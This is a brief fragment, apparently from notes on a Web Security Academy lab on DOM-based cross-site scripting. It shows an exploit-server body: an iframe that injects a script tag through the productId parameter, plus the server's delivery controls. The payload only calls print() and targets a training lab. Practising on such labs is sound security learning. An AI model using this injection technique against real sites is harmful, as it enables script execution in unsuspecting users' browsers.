 Exploit Server: DOM-base
https://exploit-0a0000210317371880e825af01310047.exploit-server.net
Body:
<iframe src="https://0a680071032737bc80fa268d00cf004f.web-security-academy.net/product?productId=1&'><script>print()</script>"
onload="if(!window.x)this.src='https://0a680071032737bc80fa268d00cf004f.web-security-academy.net/';window.x=1;">
Store
View exploit
Deliver exploit to victim
Access log